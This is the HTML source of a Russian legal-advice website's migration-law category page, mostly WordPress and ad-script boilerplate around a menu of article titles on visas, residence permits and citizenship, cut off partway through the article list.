

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/migratsionnoe-pravo
body_size: 21808
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Миграционное право</title>
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://1001sovetnik.ru/migratsionnoe-pravo" />
		<link rel="next" href="https://1001sovetnik.ru/migratsionnoe-pravo/page/2" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo","name":"\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","url":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo#collectionpage","url":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo","name":"\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/migratsionnoe-pravo#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента рубрики Миграционное право" href="https://1001sovetnik.ru/migratsionnoe-pravo/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/categories/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'ca2e0bd501'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/nyu-jork-gorod-bolshih-nadezhd.html" title="Нью-Йорк – город больших надежд">Нью-Йорк – город больших надежд</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/uvedomlenie-o-pribytii-inostrannogo-grazhdanina.html" title="Как и когда надо заполнять уведомление о прибытии иностранного гражданина: образец + бланк">Как и когда надо заполнять уведомление о прибытии иностранного гражданина: образец + бланк</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/grazhdanstvo.html" title="Что писать в графе «гражданство»">Что писать в графе «гражданство»</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/kak-poluchit-vid-na-zhitelstvo-v-rossii.html" title="Вид на жительство РФ для иностранца">Вид на жительство РФ для иностранца</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/kak-oformit-shengenskuyu-vizu.html" title="Правила оформления шенгенской визы по новым правилам 2018">Правила оформления шенгенской визы по новым правилам 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/dvojnoe-grazhdanstvo-v-rossii.html" title="С какими странами разрешено двойное гражданство в России">С какими странами разрешено двойное гражданство в России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/polis-dms-dlya-inostrannyh-grazhdan.html" title="Как получить полис ДМС для иностранных граждан">Как получить полис ДМС для иностранных граждан</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/fz-o-grazhdanstve.html" title="Что гласит ФЗ о гражданстве РФ 2018 в новой редакции">Что гласит ФЗ о гражданстве РФ 2018 в новой редакции</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/rvp-chto-ehto.html" title="Как получить разрешение на временное проживание иностранным гражданам">Как получить разрешение на временное проживание иностранным гражданам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/poezdka-za-migratsionnoj-kartoj.html" title="Как осуществить поездку на границу за миграционной картой">Как осуществить поездку на границу за миграционной картой</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/uvedomlenie-o-podtverzhdenii-prozhivaniya.html" title="Уведомление о подтверждении проживания иностранного гражданина &#8212; образец заполнения бланка">Уведомление о подтверждении проживания иностранного гражданина &#8212; образец заполнения бланка</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/proverit-zapret-na-vezd-v-rossiyu.html" title="Как проверить запрет на въезд в Россию">Как проверить запрет на въезд в Россию</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/migratsionnoe-pravo/poluchenie-dlya-grazhdan-ukrainy.html" title="Получение гражданства РФ для граждан Украины">Получение гражданства РФ для граждан Украины</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">
            <!--noindex-->
            <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Миграционное право</span><meta property="position" content="2"></span></div>
            <!--/noindex-->
            <div class="cat_page_nav">
                <h1>
                    Популярные статьи
                </h1>
            </div>
            <div class="post_body">
                <div class="fseo_cat_descr_top"></div>            </div>
            <div class="posts category">
                                                                            <div class="related_post_one">
                            <div class="related_one_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/nyu-jork-gorod-bolshih-nadezhd.html" title="Нью-Йорк – город больших надежд"><img width="310" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2020/07/original-310x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" /></a>
                            </div>
                            <div class="related_one_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/nyu-jork-gorod-bolshih-nadezhd.html" title="Нью-Йорк – город больших надежд">Нью-Йорк – город больших надежд</a>
                            </div>
                        </div>

                                                                                                                                <div class="related_post">
                            <div class="related_thumb">
